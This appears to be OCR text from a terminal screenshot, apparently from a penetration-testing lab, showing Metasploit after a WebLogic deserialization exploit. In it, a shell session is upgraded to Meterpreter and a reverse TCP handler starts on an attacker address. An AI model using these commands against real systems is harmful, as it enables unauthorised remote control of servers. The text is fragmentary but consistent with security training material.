 kali@kali: ~ kali@kali: ~ kali@attacker: ~ kali@attacker: ~
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -u 5
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [5]
[*] Upgrading session ID: 5
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.131.6:4433
ls